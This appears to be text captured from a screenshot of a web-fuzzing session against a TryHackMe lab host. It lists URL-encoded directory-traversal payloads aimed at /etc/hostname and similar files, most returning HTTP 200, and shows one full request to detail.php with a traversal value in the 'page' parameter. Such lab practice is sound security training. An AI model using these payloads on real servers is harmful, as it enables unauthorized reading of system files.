 ID Payload 1 Status Length Round-trip Time (ms)
143 %2Fetc%2Fhos... 200 1582 428
144 %2Fetc%2Fhos... 200 1582 426
145 %2Fetc%2Fhos... 200 1582 417
282 %5C..%5C..%5C... 200 1582 406
147 %2Fetc%2Fhos... 200 1582 393
146 %2Fetc%2Fhos... 200 1582 393
333 ....%5C%2Fetc... 200 1582 390
334 ....%2F%2F....%... 200 1582 388
335 ....%2F%2F....%... 200 1582 386
288 ..%2F..%2F..%2F... 200 1582 379
148 %2Fetc%2Fhos... 200 1582 377
149 %2Fetc%2Fhos... 200 1582 376
336 ....%2F%2F....%... 200 1582 374
289 ..%2F..%2F..%2F... 200 1582 374
249 %2Fetc%2Fnet... 200 1582 373
343 ....%2F%2F....%... 200 1582 371
706 requests
http://safezone.thm
1 GET /detail.php?page=%2Fetc%2Fhostname.ce3 HTTP/1.1
2 Host: safezone.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://safezone.thm/news.php
8 Connection: close
9 Cookie: PHPSESSID=b53g60th3aed2r9ucuadsls37e
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response Response
7 Vary: Accept-Encoding
8 Content-Length: 1280
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html>
14
15 <head>
16
17 <link rel="stylesheet" href="style.css">
18
19 <title>USER</title>
20 <style>
21 .avatar {
22 margin-left: 10px;
23 margin-top: 80px;
24 vertical-align: middle;
25 width: 50px;
26 height: 50px;
27 border-radius: 50%;
28 border: 3px solid black;
29 }
30